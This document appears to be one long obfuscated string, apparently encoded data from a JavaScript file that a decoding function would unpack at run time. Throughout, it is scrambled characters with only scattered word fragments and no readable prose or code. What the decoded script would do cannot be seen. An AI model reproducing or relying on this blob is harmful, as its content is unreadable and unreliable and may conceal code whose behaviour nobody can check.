mKnCiYefJnrslu-2pblFcaY6"a,Jbsh0dJtSlls4"p)..CtKxYa1eK,Yb"#6.bi3r.m4,,bY5Y]"o8t2oY.[tosKa\'.1pke0pty)a8n,-7o_J3pY,lnvv..5uvJ.r.abiCbJenJov5s.atl8Y5nsH.e3dra2l2Jf"3"!1cdnhosTat)6Kd:ri1sl,tb92Yd0h]sYa")YKbKK#ronten"YaK1Y\'w7aap r",YY6"P"*m6,1ttp8}3NYYiy3u3une!bYhs,.J "!LJUlib!8O!h9sc=>eKKrunK-.3>4bKiKUci0!nb9rwO8U7i[!.et-4eaa5KKKuae!ke[-o* n3vn_stemrlin,"MLa.!l1.7KY-ka9Y=r1n}.eu9K4.K>2b5i".Kl7.^uoerKa,nboi)!Ke2-tetabK."J"}Nvo|af-JlYctY5gtl0eYy!]da5llr.Y1bKYYfsnsyKo,"1"2-9aurjp1oKnKm8n"Yn.,a:c-K,-Yxoludod)Y0mug8m.nlYn-7oYt2i3e.Yascbec2ncarn-r.ateDale!u,.euJ.Yc7ibd|e5YopHpYp2alO h9s1=ueb.s>abKleaKtJ.)Ki-8rop%o9n2aYbYr0e7ueKaY1j!thsnb.mtg5-eduY!e8Y9]8.6[pksokteo6siYWt6-0w1Y8b\\,.Kt.iaY.>K2ba22.YKkb.Y]d5t3i(sYaomcg9-2vurlaJ,3K-Y7maipu"","s4!n8r6-aofe.","24.n1r1-9o3ey,3ba4bc1bK4ferYbY)cJ.2Ylcenter.u.seig,obJHt,tnesf!\/-n0JoJ KJ-bh1w3H!tY90"R"bi!tb-"uPo.HloH-6uton,1asiSe;]mF`KFf"r5"m"geJderJ]Yh9w-K."."]obYcnevYnsm7im" ".mbin-3N!!6Nvi-#edYl#!8r8marJ-Jal","ul6nrvs,.##i.eKac-.d3!.aknkKd#-e3u"s!cKn5a"ybg-"Q"}e2Y8"nie,nb9ead4rKH.e.c!iot3os-Kr2apbpoika,Y#7o!oC"K"Jhv)KY1KKb e+t!rYaeKmJ.fJrs-4ioldJKY.JaYa-9obJ5YKYd"b"!Y5t,pe=Y#",Yb.Yftypl=9u^mnt ,|bhY!t,p.=1e.eo]l,9p}a"e^o,dJr7,"n7meKYk9y>o"rb-enY]vc6tKg.l8_4K..7u"i5oJ, au,wY4Y,[YKrKKa}]7"E".e-t1rTaK,.Yr"m"Jo,tK>7]sa4e5bagYn1iJg(b!s5io-te"J+J1a,!raY- #sx"D O1,Yu0[sdKO.x4DbYln9vlY3u0[ad.YJnbv3YnY.JiYJ.."Ko4y\\a6).b[lJ,>[%d8O9bil0,b[id.Jz.a"[.aul"p".mnno-[Fi!Y*dsid.bar8bnlx!Kd0o2m1n{YeY8"""asJdBJw)o,kpgg _beJinnJnJKv"YK:".".d.i.e1a\\_8eeueJbJbYa"_wo"Yp b$eHJ!J\/Y..Y.pu$i-t1ojJ-iKeRK7>3i!au]6o:rJh]i0nzrf!5?a0s>i"."Yu.>3iYa6]JoJr\\hab"oekJs1c0i{nK.mf5uvtJ-inYec.3K9-l42a1,\\l2,9!1o5r1h9iYner6!8?x05"Y"Jn2.qp1n"Y"J!Jc"f"Ko6m3bbh;,"f6ruK5"t4!i3t rY#(,a,v!s,\\chrlm"}6dKe2ICres0Y-d=w0.bc2kYknxJLbYY-laJpKp6pj,.h9es"J"""t"2,be:u6mKtY,YY\\out1,JaJE(b )8,3YJo1e8.0Y.mYv5.:touYhstnr0.6f.c6s3b!ocuJis"Y"7J!.Ya)a1c1-Oi5e`Kd)Ya<h3w2K7,ebKMKlocphclteS]\\YGk\/i"DYs"r1b5d6yao8lti"",Y!",Ybi1"0"9KmJnJuYdYanue1"o"9lncr.!a3c.b9epdbwp.8anc3JYJ4c5o-e2g>,6d#5_eK"l"iJCp5JsecY1i,em"s"sdat7K.KbYstsK"Yl]0RJqso1e6n=miY6p%eCs6b1KYYi.%s4imKtp9g3_9eli.nsnY)6Y9-tioko,1acc3tood"%Y.o0tk,.aKh5e_]b.YY7,3byhY..t6xCa9eb,abY53.2d1t.iyso[KWYd.J2-D.H"9)B,![Yk#x!Lf"sBM9nK7o9e2f!o.-Kmt]1uviJn_moia--db!"r-p5o.n-K6.7p.pup3,6K4".Lfl\'s3Y="2Lnx9]teYm.m8m\\e1.Ja.Y3.spKaYe mJmdm,eY:KiYs9YIY#p,rcf"l,ouose7l0ysi6ol..amI-oYrD-9n.,4u8i&aeZ5xtl>aaYYdYwc.Kuti%YY.!k%y2oMrw."c.i.k3!2nutY>"!\\tYk7y.oar.Sg1z7KSK"""s73x2a2el".G5edd"rJe[tun!smoiY}b2rleoCrl-rq,b#6n.-bood7rbYtYcYfYt.YYculi6b.rdex-Y0Yl-ad>9tml9b`o.yCN"YaeJbyfbcBs!oCt2iaeJY6:aeviop,raast|}",ba.d3e3asl.Joold3tJufm%t1"5"KU3!ccon.Y3,\\b,Uf!.ccn.dgf.u0tJ,7b1dbJYo6en"Y",Y(_e5"rtb.,GbKYl_Y5Vr.HYUM!Hn.tY>n!JtK!!t3eoit"l"bl7"]"ron.la6l1Yakic.oTs;kltkf2c.se,b$5"9",.Y[paiYJKCuJisK3K-bcKo:OmlJMJ2ope2-.lJcu"1ep"{tem4,".3r{n0.Ch8sY.0ip.3lln1K1-.00e]bl"o"b.8[!Wo[ea.iJd7xrJ.Yb"2"1J%t.pb,0#1n8J!.b.Js.iKKnm)n9JocKi)kCe$Y..nJ6tYpYAlb-lKv.l,J-[\'qweYel-6g9Pmeve.-!c9KX"i"Ja9K#iofo"l"ma1n8,dvmssbilzt4"r"hi5dZn7]un3sid.Km[4aki"d.x,04K3b.KYbn#gn,Dtn[{1o9o.at]7J."J"cK.Y0#8neJ!.,.2).E6bde"Y1[.g61Ya2]yY5#!c8_8n0_3t>r0_5l.m)".bh.4a,K6"Ka1diaCk.J.Ks[-o"J8i6n)a4]7zKNYr"Yamai6.a"lJ.fso]S1r.Y,K>i0fy.e"JJ addK80>b3s!.J3K[YeYyJ!b_!s..\/li4>53t!n...9.u.2.3.kK9.nd,v7bJOinKJ..,",K5.K"cJ,a]-.kjp1g9(:.H\/a>J,8uJibr"e7KbS!a2t",9:Yma"3YYi1ebY:o1"K"2n.T7ePN3X4n.","aerucestci"g,,tsGt\\NJX1eeuNamY-YNJO,2bBinJ.,3bdD.J!.7",,,b|i.. hOY0u6Kr.Kpc)e"dnXo-aiJ.KK_!nKt>uYt"(!M!i3sorsc2YKp[" YoJlJ4ngme.-"YYt>r8ap2n8Y.JKJsbKc,K.J.JcJ1b2c3YuKYYlnderJcbzi.leJeai.t\/Kpdn`._\/diJ>3}o)]"JlrseYAa1.utit5X0F8e.uYcbo1e9Ns.C.J\/J#1",Ka-iiYkmd7ill5,#RYY YtnmeKKsJ3i5e4Ychts2coadl0","uo(c5a!l"K.K1"b".)o).";u.K7J2J%Jbs]bK;3",bti!l9K*.u.nYt>6zea7Jr.7divr)y"atem.(YR0)."vp,lKs3Y5Yz.si!Jnd,v9"C"2indKe-eYt2r!Jdive!Y9Y.J_Jfs)b"<UB2Y"t0KgJpYanedd-nare.E")e".uoYJa.>3zeavJKae)!YbJc..dYv5)C"6tamYo!j"cJ.;""(3(i)."&u8K}J1J8J1m.nuay-Ypt\\"J8p8Jke0J"b\'JYkcy7P3#>"pY.m5i#_YNezbssab>")")3"1aak,<.z-#p)1".a k5gJ%yo7;5P-# .e\/.p3n5K\/unitteooJJcaoCe,oJ};)3"ta=u.l-Y4Y.d85ke4K^#.n4J....hs>i3KtY"aKJYa.-3ktpisbt]-1Y9orY"hbeKJbbbg0K.to-.q2o!eJ^itSu5Y,t!-Yq6oKeiEJY2_Jo ebeae9tMF[lYcJ-JrYt1b6F"orm Y.Jt.>KdlJd6y!{,Oef,YcY!YeJ3-5kYp!;iKb-sa2gf^KYsYJK9.A&Kryv6s{a ly-dsc"CbaO8OJf_YYb6.J\/2"9P.ail8-best0oe-ul7Y5i.ble>s!c.i_nKnav.,op9JJo6e-JH[1Y1noda-2c4Y8u!i"Jm.YJl-.a8]2b0ent5r,d"tn-2otmiP7nbecem-Qo fYrs]3,.r.miveTMY6"b"1e.oreYauZa,!&CbnpY"1"0e!tJ,4_rrt.5a9e>-9a-ed-eicsS-4attb.Jaoe1-2a"e6-3a\/t,por"K.J.KotK>JD."J>"N!bhd,KoD0Y4rs_dp6i5t,d6w.r-sB,gd,v2,1.!.r"8",iJ.9=eeo_kltd.r3"Y"bc1ibtY,0$aa6Se1.snHwp.Y2-oi"J8K.bdnkKbK}JnY7i)J"-Jp.Y3-Yi.("wn-g<YY,"4"JUjA[Jiecd0akZ7a-v7u9bcr7,zipoK"6".hrw-K!S c[aJ.nJztbuuo0l1i3-1Y6.-aleKJ#K "J"40"YYTypB}6tbr",Yv7l0eJa1YpEYYL"{"lx7L5Yt"."6a5s4}kj6t"o1YR[aobK8Y="."Jo2"J"0oeYY"3Ji",]maal"ry-.r6p3e..b.ig9l8e1yJtrb6J_YaK oYd@Y0]o]YiUter0",""ilter.K.oYd4A]"c"mM>,YE9YBabKH"7#J33;|,9&2utt;"t"ngn;1,.&Jt7"!"Sa1pz","CM_l.c_h!lJe3]8,7..Y.:0a.(.e8)pn2l4".Y9.!r[Y4K"Y#ieK.Ypd8sbr0b.d7yYbUK3-4k2e2csise3bl"t"e2.bzt"o1"a"12.tKpt,1Ylo.e "1"byKokY5Jb-.ott mnb92ytip5, JRKK7.Je8b!s4J7EJKJ!BqJKKpJ4JbJKJe06b9Yd73ta0,!.0-3,i2$x!J#4\\,%.(J\'.W1.9666p.n|013!17yJ2J.BxJ#K2J:J.JiJ63K!x3.41b9Yu7"tS3,!!4.7oi2$"!l#8\\Y%l(5\'rW5.1|15o!?0z3ii"$b!a#<\\r%o(c\'9ax\'0.0|#."018-3Ki3$s!r#o\\b%h(.\'caJ\'5Y!3YJ3tr|t6"7his$n!C#s\\b%J(a\'dan\'mf,.J9d+Y. 6p!67=93JJJ6B!JrK7JoJ2J5JlK1..Gg3!Y3C..74b2221KKb1"7.g019.1nb""4Y|8.y 5CK415.39n0JYi4r2|2"b<K3.Y3aYi.Y1Kf1t1KYCl77!98#1yb"KfJ053!K2b5oX].K4J+"Cn&8.n039K1Jx78r1ZK,b3K3.uG2J-J2B1JJK\\JJJ7Jap.K32Y.40m0o.2I.KK331f!m362v.jI01.!l7b17Y4080,."1,!J3-5G}b1r5<0.!P9.8sKu810t..06!,7Y3u1G}Y8r2Jb3.15o5t2.Kn5#71C3.d3,900KK.3J2K."0.!,5J6f3K}32^..05!15H1)K38267Ci.Y0;1B3wKo6-8e.J-p..2.735e-l5tx\'214t_J4c7be401K.1.6o."5c!18Y2bCK.a0.3K9b-b8nc!8b09.30.!f107:73_m0s2l.p0J!78l7375_!5s3r0t!86Y8270_3983 .01\\!-6"55.b4[b,pb.s4Kts2Y!?0.1a2,.n530..e4in.0.9BY_158b12nl474KY=5Y17CJ37!e8-3m_J0n2..K29Y.3i3357b.4Kc88.26.J1p..1t6+C24u!10K1Kx,274sn"928nK86687Yy!!4K9ux_9d6-2!..747.KY1.5in86t0AK43s21Y4!81t47}#0t4s21.!298JKe6K2aY!!90a28}82|9dbd2.!f6155}e1b5.2|.Y5J28Yn0d0".728.!2r2t.aId25.u0007.6IlMb[bJ 5.!n334wJm5y!W8F7YJ853!88700K#5f!+902YJ"40!j631oJ149b34rKw3eY5C...024)2il,.d9i6Y7l\\6.YWJ#!."7 9.8JZ;.|666s1YmK3l7,3n:w.a7d9!8.Ki21Y1.,=i.g9d6K7.K1b-.k044.21]8.0V.Je44bb4!4a!99n7sY.039!8Y_36882`00515Y:0t4.7"$+35655m!08512YY5Y9JY81!0e73$8505$c.8272Ya8b7u58!73.1,Y=3i05Yb220y5*\/e621Yc.922-Y,2a1"C9.63e0:9l\'.2a9.c33-37Yf1K90.eKbK8l49KY1.4J99.Y_JJ9J!K8t6hJ89.!C8689K#9.!u9>16JJ8i!s6!9}J98pbb1!K.7-!46K8JC9Y48bl6.J9l7Y4t\\r.8woK.62!t1W6lJa6.YK8tm2.Jv9.9JJ6VY.8ib2:K.47e985YK,6(Yb99K>6q!"0J15.K9079C9Ji7Y!6668R. uYYn4KC7.J9.5s1d]..r0Y33$29713`1877oY!825JCk.d2"0K7Y\/93\\2C`s3318Y\'788l..94Y2.K5sMK_K.&JEKK2xmK3Y!e8m54Z.32!h8773#.3+!J9KJb1e.K985[J:13Ye3YKl1..61C6KC119C8lp0-!"0JJ-1Y.pw&#709!e195KZ-0!!!6n8Jm-00!z6"85b9710.!16o8lb.:F0l!e1"5.K!1!.&woKb1!.59175K7bd1.Cl]s15!t6Y7YJ119Y4371".,828PYY0-9b8h|d6498`o0K1gKy0"46Y18o5}C733!!8y3.$J996ey4424I$.5650y18b9C,r1xCo3J!J323",\'815#yK7-21\/ 641KyJ9i4Y\/29d5K1e.13Y03Y[7[0!.^Ko5"\'"0Y2lb0_..l5cK02bl-1".i3a33b56!7_!83fYk9y8d9JxK2e1.^4573!KJ2x51^3002KCK7r!r6b8"^44,1.Kb213Y^>9-29K.156]Kb1l.Y1 02Y36:3t19x08v1\'&b9168xa2b4Y&!5n251l.l963tY92}97KJ8c8nJY14YY15Km19.-1166Ct5.!.34JdY.9!6BJYYt8{3KKlYY7<9.J3Y"636"J2YK6"6p.-JnY"6i6b.cK8Y67#9n..\/K|Y1v1PK*Yw9!6".K9.1Y. 0.4e] 5,!16.6zJ.13Yk131Y.v9.5bJY1h.V052,Y!6.7#K.136 YC8)5YCn7.!c8026\/s3r2hx03291\'63t5_xt3,.352M71.!J3n92b!6-11!93293^81tKp3k99Yn897828ve947a^-969eC"1&!m6,5Y^K4989Kr232oYa6b0l]b86Y0667&Cq12!43.5b^50h50v08n33&h8"7"v"2Y5t&-529J20.,9s28Y&2Y7!Kd827\\Y2026=K.8616.K,KYK9113.60W4!Jk1z.i9C7nJl1n.t8!3CKb1>.!7o9lJ71o.h6171m481YMbg7Y85Yzbf:18i!F1t66Ko1,.f833!.7=383!W0710K9b"9b!K3b33]7Yx9#Jw2,.K8.1"C>0.!39.5Y`b194.KK9t27Yr0Y7b29v-2s52$43K9^27.K054bYK6p3gK1179"Y.2i75KT1`6.YY8.1022.t2J2!Yw3J4bcb6"76\/86a5Cvt94YF294pC.1J!:2a2t\'c2985vY3Y2p\'31Y2 v!3f3eKbt"1K!w3"9,l(K6b"JtK`b665.g2t029bKlbM.,1e61KK412"C6.,0v3K..726\\!06"09JkbKY94kJkte.c1.6g375Y!.0i7,Kq2z4YY.065"73w.8K59_47z74a,1o1"4e!;1.9Yw13267_Z586!w^663 _K120&K74W284s!76.4fK-4Y53Y!7r846bwu046b_u032ya56=8u40!b7(0nK0672"_a6K0Kat833i_36.0Y..J"4"!J610;.e+b4e!Y1.7.J!4a!s1K4JK9483K43!Y0"15.Yqt.b0-2K4J^8.3174k25K,63!83Y4JCi..8K7.8rjd4nY^9Y2JKJ7!4ub7.00w3<81j"88C1.6014K64jg5a.877!2316oey0..J71!J852!K44}C0.J2"2b62eY3Y.47t!r6{8iKY5.17.17b!w951.KK4b4.C..t320d60|1399.bhZ"12.l3.5s.aK3KCl.KYb2J?K,b1621b!08H6gKlb216!58J8bJ119!Y9!12K8b.0v!26C9.ku12Y"3"k3Y97.CbYh2fk18"!!0Y0s.e7j85Ya26w4135u8,!7125".u8l8bY,1pb"6s.Yvs.kJb8iY21sK4bb.:7o918@J.8eYo21e.66C0.D9.7b70Jt93C\\JlY07"."! 00b2Cb0"!n6%9\\^51K!.931bJa15.41^6K.JyJ.92a0..ap3Y]+.K.K2lu13.9393&..1t?v5,!53y13b2635Y!98.4"K8bl51! 8f7"J954!.919!Keb!|Y6!8nkb10Y}2.kJ1Y.K1f67CK3!!.3333w{7{K,9;72K!344JK88JK+472!Cs2Y!n205|wK0613e98Kwp2Y6KeY8lb.:"2i!K64.J+21c.u7K0g.Kpt2Y!l134!J,2K!J0!12Jq1\/.J0.52Jm1v.+107p..!9|!3a45Y.9f6JKa8J9i%49t87jb4cYY1f7xK"461N15.f210\/K9577-K33.5r|.333hil3".pJb1)."3d3!.YM69\/!33!..1j?.9,!33.Kw6f3tYJ3JK7622.Y7264YK1535.Cb9M!Y6d8!w50JYJ223 w45:29!x8o5JJ}91!84C16w.6i8Y!18aKe3B49Yi0!4\\a31r5211.!9!39Kb286bK}8.8.Jlb)8lbmJ1t17n!d6Y9C17.a084(J3b.6e!J0Y2!K,b86-!Y1u5VJY6!!k1677KYbi6{Y,bJ6.62Yib_:t6lYKK!b[6.!.197JJJ1s.18:35.!ye.49x71.fqt75!23.4e^87.!K6t95K#1"Y25a1..!9365^n96!u932zJ!1t.a1.67..yn.J220J.Jps99!t3642K6bb91!a334bKot19|!03}.yM3[t1 . 028-.9Y15!9"C1[KY.3k4lY32"0{6s"16r26ci8K05Yy177Y55!a9p2IYz0"8hYo9e6b2x"!3 2c_13m5!Y1039J.J3.YYCJ.Y0u4l2t" 3.2K[Y0a8tY 0788.62"YgY.1.7C2Y!7123bY12Y5..YKzY4334c.0KeYb559K.b10.u078sCn3h62!6Y!6.9o41zJ071J[-0m7.Kb2@8eC7.d739!8Kz4103J[46,7pK.3u7l.C2YYWKJ4Y0,C2.y8i9i4Kz55Y5J[Y1J6bK84 9.Y`9Y5YKY562fC6.903565.za3 5abc.$10095Xz74.6vb3.iVbze436Kt6Yn1eCb.9 pKY.2r6bs 6ab-si1e8n{:Jr3 .wfdth3.,"rY\\serF=9af#g6Y0e.1YKsK 7a.=?a"rpu:d"\\<tMb5mi.K"lnl-poTly on2.,"aJ_ 3K0jpi1=ba8r5 3b1mO.o"Kn5-.o0lsu"i9V\\axf9nK pp%vxtr.CYOcYip .-Kaah0{tr2(.c8i. 0"3_ aohK .V5k5pel.n1s0J"c8n. #u5irt!>JbroJt3 Cs,ed=ra7f8l.eC\\7uuimV.o^l5i[ 1bioKe,.r"Y#Cad 3.3"bJKc! ttb-$o-m9nYaYYo-!8.!J4216.y68!Y8K21CK6o!J8t22.,8,!24a76CYY.d2s1rzb2d3y|.2 eo-s5f1a" c0.!l4Y2Jy12b!\/1K76 n"%b4i0lK{#0j0t07,J.>rbcb.3wYd8hu.K 1t!o..otKb2Yw..,pRzbil9s.="ab 3.33131.01 .J7l5YCe"YzYi"bblYsK=!ae"!woa..{ .z .bh3ekY.#1a  sf loY"w1iKe.a8 6a1e"J7 nnht9#Ena-rY9 S,bsuipK.  \\oe\'g6t).5"a t,,uYigVh.C" _t3%3nJJ 9.2"7nY-uYe  "si>!{O6YJciaKsY.Y" .6uui.Vb.8j.e[u]a\/]fKY>1z" 4o.e--5#7b1.$p.K! $Yal3ng=1a1Y2cKnyr"sa .!0lot3g.ld Yseo.tiobYY 6a2\'1 6bb&] .u8i5m>nY-7p7 1^K3s83.  {b.uvio 5&09376b"Y-0i9m3!buKf8d1ib3>33Y,9.C ",9?xp93"K7-1l9-0,([YW2KW"u"bc)etsJbilstK ." !3ny-3oilJ-deocYi3t-o\/ la9i2dbx.{1e..3" YY  \\-ttore".(Kl32 iwb7.7  s&D91." q^85b52b$:ums,t .a{>93u Y1..75Y86.b b1..!794d.2 ozbs,am>",s 8Eb aebb0a2d"," u9k!01K27.c "ahi]dJx|,. b"3u6iJt1oX Ka2k3rduwdd b10."6963C* hY"-Jo: 81-.!4e2+Cu bKY3-to"8"7zy#`b62r!z8"1"t.1 !Y606_.1 !^"4460 9n1r0sY"."9.-"YYg bKb.K nhtK0 n"."0).:8m!.20,1f8J_K7E J1".+4 86.!ba.t5s90.K .!ruB-veiuK"f"Kq4b-.6763-.Y 5r6a!Yi Hl5cfo.","Jb2Oupr n.66s6411b".n\/YiK>5,4 88.!94 1i.!11.!6v0t.i Y1v.e3.41.eb705!h0u7y 98.!96F6Y. 86!i7!5:.s 1ncd8Yn YY-.V". =8q!K8.40C5dbt3-Ym0Y|i"i6n!_K886.1u8v 15.bY4. a_-4t1Y143JY04.bY r28!30J59b,K0.["os.dJb2r",7 c30!63631.K.6Y."# a1d.10-8a.1bl2.!e1o7? x.kboxli1gnb21.!72Y1t ,na:irnK;"""QYnt]m4"t"aY" .b0.4626M 0ftr5to,1 gb"f .-Y]pJ eb[..a3.# .t0>i "a9indJx} ":no8 t1!!k322. 8.932356Y ..J3l3e2J 5k.-"i>e"9ivlYo"5"V1,.m3c3v80!6303t4Jw "_"$ata241v^m,nK"a"uKi696q!66a6.,abuo1t"bbY0M!Y33"K|7wl9cn"6"4y9Y3 1i.i3l7 No"lVic ",9u.i1 1Y5 cortJn9 t.9.6.! .ild.nb wu4mJn` KtsY3 Wbb17!..J1".. 9bK70!J."17.s 5b169! .421.0 tbK2C!4.a1K.K Yb29J!7.-Y7 tunt8n3.n8.!T 1b\/5Y!1Y65J.b86!u nab>9,4.psYaK $u,tfm7.!9K99 \/bl.s8.4Y[lgtb.ls lbb.Y7(YY-6.t228t _s186!7.tx2.1 e!2sK-4sRl.cc s.R1n6aaat v2 5fo ah5dPeaa3i"a. 6g. 5e3rth1-thsl6 oowb4rJ"meFun s"0oet!->i4ln d".rba".-0.4* OYK ii2n2,!bJq0,3use6 S"9"-"Y"$"2e0 3r1nS-.!s205a 2a"d1d8Y][,"s".ak id7{2,"r2aY .353i9 "8z8iJ 3e8","Km1n.-i 6fccts !M6a5K Y8"3J2zlnjb,"sYi1 UI9d1xe.i2n!o.a"ub-"Y"9!7.n6i!5..4!!Y.r9!!7,nb3!6.w853t.05-!Y:,oh(m.-"." "Y"2zm-0tKmui)petKlmb6l7ea{sa!i3-6sYy5e0claYs .t21.4-tehttltn3s\\dJtk- -io t8cllhrJtfa,sgrad#oE!l6s9q!51d3f"."!lHmKufe !i66.e=-a, e46!5eY,J -o9e'),uQb('Y988YJ!7sDn943M65bJ; 386-*524KC5@28Y10b5.5VL399YY120.16L>41Y318627Y31Yc2Y3.3aJ174Y 2+0v9.J359Y32[5Y3!Kj3!T52J41KR2Y*73o49.(Y314Y13J3H2.`aM :!324Y`5KYCE:83#4KKC41K38V89us6C2>bK:183K07KY!013b.s^:Kx9568J0bb;73!52a276!6608JC9.5054N82a16]!v031d.9^18J,K1r3.Ka7sU71Y62K1295lYe636,83KY4YYI606980bJA3yi;.7e2eUI679lSM4&,a7192Kb15,L0y0!.K>bY*780s59J95YY0756f7,J579Y?87359z3681U>5e8!KJ5Y58,Y1J9eKd8L22,!7!K85<2XCC.K036J11bh;93l5h+60s2YJ!69+06B88JY6it3;73!56YQ956>t!Ks9m1KLb89.rYJ1[6kKZ06Cb:58t4.J929.6d[.wY72:22.bdeJ2te:L3D4nlYKuJJy"AKK9K44o7i.1Y<3y07.8[e59b0<Y9917uY2l3^Ya2b9YK*2.2!R43.9.u.2422be<4893<0F54Yo1J9_K51C2Y.oY90!41K50K8nR5236+uJ756.S5962oK70817Y2!Y906auY34.YB68f1rJ*tfRb6l99Y,094bJ2bvo00o16K]8YQ41.470KYv!!1t6Ku*6i2bw!qY[p9!w0qYK6.cY4018"Y!!1q9Y"14K7679-K112w20 .8>zYu!73a23J559K67e77Jj78K78Q3GKo0.Ym!95J82Lb4\/Ke9042KY8421w5715.1a8YYJ0b6..1Y.5(6[.cA41d1YJ365Yf!1669at2.82Y..8!1tY8!;9665tC.MBO952dSt3082b6<R20q>5J39C2<!844IL79V.bYY1>9JKY51K51K6CK!13C3<c3K96JK7k.KY12d92K2187Yb!<.9t1lKY64Y43l04K54.bu=YbC; 4c16be=5`1W)\'4k7$!16e5b0aId4YN-Jt1moatK1pea7nKm7Kiz7,yK2o4t3.YXs.++-Y0KYK0J4p5e3sodtG(aYs@J6d!s1rYbedbyYWe\/O"i_"\'eJ4J-K{nJY3KKYYKkY&\/5, #YJKc9.L#0\/0K3,3bWJtt-ort9pK.5#4Qbo3d8n.,KbeJYs9iY-xmx,,bKYObwr0eY-;oYo1-9\/6WKuYKYY0!ri5p{eK\'Y,]$J5;K!.0e!.rp2X!ulo8lYy4@3v4uMer,Y$35 ,3$!rYc!Kn."l\/y7,itsb9YKt2p1"4"6oks1ab"3"4h",KtJZn!rY.j.xYu,c!sYYrcvX7y:,Ks4cceMY!dxt9u-r1oiseE*J5-bl.m7n8-t,KYY_iYK[baKe@GYP.fre4d![Y,<]Ha.YOsvcKa2!9y?s5c8XYJ1x8l0do-1hoalt!Eew.d"e2_*m6rjYor7"."Yabk!r6u9d4i!a YAJu.bnhv:bjiS!;a5K7>3uMR9!Ka..0l,.4htsg!J.4ncve!1.6YY-mrGpibfuwR.!na0.Hl .uh.s7!T,Ku>JJ>2i9!8_J<,YN[Yr3a9eJpkn9e1=1r8e2g1l0R,^5!Ya8-7o7-3jaP9:3PG,4w7cY73n61.Y6"0"5:5P7Ylr*lfYY.1K8n1ttY8-ui7"7"Y2@v8s2b3es4,z8-K]1"c"b2Y.!s1l.caeY:YP0Y8ral!Yc"3"8:9or-v14,lw7c871u!mYt6Ys"L"Ka7les1nee7io.0wKcx7sE4lbsbrKd4oeYK.6.3n2-Yi2lY-4lem7nt.8Y3[:y5eYG5ali3.C"4gYY:"J"5ebp3eKs6!.c.Kn-8G4}0ny-2Ga,"l3Y2!"t{-vFuEyK6-4o4-me1eEYak5y5o\\nc!9cdY6!ut3-nF WsK2-Cob-lerebYrY1J5]7DJaKYa!9Jbldt7i8ke-Kl8r-Ygp2K8a3eYt9JYaKYDfha"p9c2r.a3eat:bKQ.l1rJKidutH-xiJk,r4o.ecJ5d3y9!toKa1:bi"iolmJYd!y2v,sYb8e94!!Yr;v^obt1DcyeJiY.Y9!,>o,YsJi.ecJ.-35.,Td9t J3-5n.eRJ.-3v4e..f.7Y7!2>-YGJ7Y!:3otuKa8lKY3!b>lYKJlrtbU!CwJp3r2p1g4n3Kh.iJ0..dYNJ.1.9s7i.e!-054dOpagmnL85b0l.e1Y.!!Y6_,1182ecr2roEngnP4YlY6_br2o3.K.2Y8Yy_9rYo3Y1!<o+oeYPY3sranJg"4e3p.ixlKn..vY.-9e.pKinlynKK2S2l0cOoYsrb7uat9b.e3b..3sgren0.2o+.0a0rfyD!db"w9r0b99!.t"b"caal6a?kYbeu8t2b4eHb_.2f$n3Y8.6.3.+oK.KK,:3b1^8Y"r=m7v!KKobd3e6"1oJv3rJE0"2rtY8JK_.sYn!kpjYY.cKiYeYg8K3TYo.b5rtsuaYeKZ5a.c2Jn-m#Y.J\/,11cK-9k"Y5YYb3eEi5KszbYe>a.Y#u18c--KkoYY.K"hl1t2btu7.tnbeKbC.sf7l1eJ.mjep4e7yCd1cimJn8)2!KnJ.5"8$Y..fYn.Y8(2{4b2]bf6r1nKqCcY)3J!.Yr4tYrt;Y]YJ"..r"n1q<c3.3=tbYr"ebJ<"a"2]3)Y.9\/1#3"1"i_Knk.Yi2h<.io0.Vo6d0Y.K5_Yl7cOjJ9eK"bbo3YbJ1K!JKK.bYsKe>eCo0_ss7_7a.t1YKY7K2c9r4-"E5.ix2o.wsc6-l2aobb0x"!cfleJ.oo7d9E-f3x6m6d0lbbe!1bs-enne4YY!.b>-.24o6-Yp6)wEJfax4i5saa0c1N7y3p2p?p9s2ov"y"8JK-9o8u KiY1!!iYl"g2cYo9e5Kb"2"nib.5={mi]5E4pYiVM8n8t5rYqyS0o!"s",aov1Y6#1mK"3"!cJafsKe3.1.2-3&n.#]v;6;lbsGbG312aK"7"9t:anKzY5a0n3Y7d6vY!5e6miJYp2_4i9_ho!darrE"pp_.2-bYx9c,mYlYt.N!c7oYC!oWY3J5YUY=!3}2v7E-J J!fYnYyKo!.eK9"0Jpc!o6eFW8JeK,ppmTk4tYrlq8e8Y6!Yuz-7hbi7ey.3p7p.a5eYEbp3m,Y^b!!ste"6"Kr4liY8dYa"oP.\\"mg0a3i1-e%Dg4h5wc!6sY!6n*m.n.lpe4m.-3aeldrpY7.uJYg:lKe2y8i!e9.ba1E!pbwrY2!5srp._f|B-!2x.4w7sed.JPY.YEJK[Y97JKiJh9b2x4WFote2<be2d9w...dYc!!ci8hib+xCb2l2c2.td!cC!4_J!m_ab0z.Y!.eK#b1sdei)6,5kryio0n.Y8Kx.+J3.9.*NaaY"K"ia=YYfRrla_dwE;r3o5.3irh.Yek2r1w;s7fgeai8aalSY1Kl,cb ,Kb32X.bsal4cX,[bdX7rbas.yJ9]a4qz.G11Ya1]YK1.birh5.bo9.YomdKn2Zp|,.8a...Y@,!bue.e2tK.YY4a4eYu4u2,anJJ!JYJb"u<1o7tuJ,n7-3n7mY,4w6blrKfIebh5B2oKaxib-8\/7,Cn0_Ku2,B$7u1eAe0tYr9,9E<)3KDJ3Y4-Kos-iE7N5.5n*m5KK.CY7K Y3>2b9eK44!ecK-^i-a9lK-!o u8Yie3:Jfde6Y.e9:4ebo>eYbEJC-Ae9aK:!b!=Juhd!r78G.TJdY2itaodDr280.2JyY,i{add9leyS.JJP}ub,ztY3>.k9a JJ",KXY4r0n6t722bK@biY-4r8z3n6,9b4f_r-C9aYg9N3h`n9en.4o2l"!9a1o!s,l3E=o1lb<K06K2.Yo2l4cwr@u4e8:nogJaJ9"e"co2yab6e8n6t=2.bJ"3"ai8[Y9)l5csiJyX:ro6J4J0Y 